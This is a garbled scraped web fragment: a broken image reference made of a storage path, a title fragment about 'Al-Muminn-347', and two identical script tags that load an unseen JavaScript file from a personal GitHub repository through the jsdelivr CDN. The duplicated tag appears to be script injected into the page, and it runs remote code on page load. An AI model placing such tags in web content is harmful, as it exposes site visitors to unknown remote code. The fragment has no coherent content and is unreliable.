 ( - Al-Muminn-347)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  